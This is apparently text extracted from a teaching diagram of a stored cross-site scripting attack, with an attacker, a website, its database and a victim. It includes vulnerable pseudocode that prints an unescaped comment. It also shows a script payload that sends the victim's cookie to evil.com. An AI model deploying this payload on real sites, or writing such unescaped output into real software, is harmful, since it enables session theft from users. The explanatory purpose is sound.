 1
Attacker
POST htttp://example.com/submit-comment
Website
Attacker's Browser
<script>...</script>
Website Database
Attacker's Server
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
2
GET htttp://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
115